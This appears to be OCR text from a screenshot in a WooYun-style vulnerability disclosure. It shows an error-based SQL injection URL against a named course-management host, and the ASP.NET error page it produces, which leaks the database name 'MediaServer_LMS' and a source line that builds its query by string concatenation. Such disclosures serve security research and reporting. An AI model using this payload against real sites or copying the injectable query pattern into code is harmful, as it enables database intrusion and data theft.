 crm.powercreator.com.cn:100/OpenCourse_new.aspx?cid=(select+convert(int%2cdb_name())+FROM+syscolumns)
hao123_上网 Google
Server Error in '/' Application.
在将 nvarchar 值 'MediaServer_LMS' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'MediaServer_LMS' 转换成数据类型 int 时失败。
Source Error:
Line 278: //string sql = " (FKCourseMostlyTeacherID=" + uid + " or FKManagerID=" + uid + "  or FKCreatorID=" + uid + ") and CourseID=" + cid;
Line 279: string sql = "CourseID=" + cid;
Line 280: dt_Course = objCourse.Query(sql, " Updatetime desc");
Line 281: dt_Course.Columns.Add("FinishPeriodNum");
Line 282: dt_Course.Columns.Add("Per");
www.wooyun.org